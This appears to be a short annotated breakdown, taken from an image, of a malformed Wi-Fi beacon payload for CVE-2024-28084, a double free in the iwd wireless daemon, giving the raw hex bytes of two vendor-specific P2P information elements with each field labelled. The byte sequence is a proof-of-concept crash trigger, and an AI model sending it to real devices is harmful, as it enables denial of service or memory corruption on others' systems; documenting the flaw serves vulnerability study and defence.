 CVE-2024-28084 IWD Double Free from Malformed Beacon IE
Attribute name data
dd 07 50 6f 9a 09 19 08 00 dd 10 50 6f 9a 09 00 00 00 00 00 00 00 00 00 00 00 00
dd = IE_TYPE_VENDOR_SPECIFIC dd = IE_TYPE_VENDOR_SPECIFIC
07 = LEN 10 = LEN
WIFI ALLIANCE OUI WIFI ALLIANCE OUI
09 = P2P 09 = P2P
19 = ADVERTISED_SVC_INFO
08 00 = LEN